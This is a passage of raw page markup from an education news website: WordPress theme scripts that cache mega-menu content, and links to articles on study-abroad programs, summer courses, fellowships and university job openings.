src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6971346b943f4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6971346b943f4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6971346b943f4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6971346b943f4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6971346b943f4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6971346b943f4" id="td_uid_11_6971346b956ca" data-td_block_id="td_uid_10_6971346b943f4" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_6971346b943f4"  id="td_uid_12_6971346b9575d" data-td_block_id="td_uid_10_6971346b943f4" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_6971346b943f4"  id="td_uid_13_6971346b957fa" data-td_block_id="td_uid_10_6971346b943f4" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_6971346b943f4"  id="td_uid_14_6971346b958a5" data-td_block_id="td_uid_10_6971346b943f4" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_6971346b943f4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6971346b943f4" data-td_block_id="td_uid_10_6971346b943f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6971346b943f4" data-td_block_id="td_uid_10_6971346b943f4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6971346ba60c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_6971346ba60c3" ><script>var block_td_uid_15_6971346ba60c3 = new tdBlock();
block_td_uid_15_6971346ba60c3.id = "td_uid_15_6971346ba60c3";
block_td_uid_15_6971346ba60c3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6971346ba60c3_rand","tdc_css_class":"td_uid_15_6971346ba60c3_rand","tdc_css_class_style":"td_uid_15_6971346ba60c3_rand_style"}';
block_td_uid_15_6971346ba60c3.td_column_number = "3";
block_td_uid_15_6971346ba60c3.block_type = "td_block_mega_menu";
block_td_uid_15_6971346ba60c3.post_count = "5";
block_td_uid_15_6971346ba60c3.found_posts = "35";
block_td_uid_15_6971346ba60c3.header_color = "";
block_td_uid_15_6971346ba60c3.ajax_pagination_infinite_stop = "";
block_td_uid_15_6971346ba60c3.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_6971346ba60c3);
</script><div id=td_uid_15_6971346ba60c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
